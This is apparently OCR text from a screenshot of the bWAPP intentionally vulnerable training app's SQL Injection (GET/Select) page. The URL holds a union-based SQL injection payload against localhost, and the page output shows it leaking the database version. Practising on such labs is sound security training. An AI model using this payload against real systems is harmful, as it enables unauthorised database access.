 http://localhost/bWAPP/sqli_2.php?movie=10 and 1=0 union all select 1,2,3,4,version(),6,7&action=go
- SQL Injection
bWAPP
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5.0.96-0ubuntu3 4 Link